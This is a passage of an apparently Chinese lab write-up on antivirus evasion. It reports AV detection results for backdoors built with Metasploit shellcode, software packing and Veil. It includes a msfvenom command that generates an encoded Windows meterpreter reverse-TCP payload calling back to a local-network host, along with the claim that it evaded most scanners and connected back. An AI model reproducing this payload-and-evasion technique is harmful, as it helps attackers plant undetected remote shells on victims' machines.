

测试结果:

显而易见,效果并不理想;



三、利用shellcode编写后门程序的检测

- 使用msf生成一个shellcode;然后运行vs2017生成.exe文件,可见再生成后立刻被360发现;

- 经过virscan被5个AV扫描出,效果不理想;

尝试新的方法:```



msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai x86/bloxer -i 10 LHOST=192.168.1.104 LPORT=4433 -f c

只有两个AV可以查杀,免杀效果不错;

并成功实现回连;

### 四、软件加壳:

软件加壳的效果并不好;



### 五、遇到的问题:

1.

解决方法:找到错误信息的最后一个文件名,vi编译, 把出错的这行注释(加#)就可以了;

2. 使用代理安装的,有些包会下载安装失败,可以提前安装,记录下基本过程: [veil的包安装](https://blog.csdn.net/wo1769815/article/details/78770081)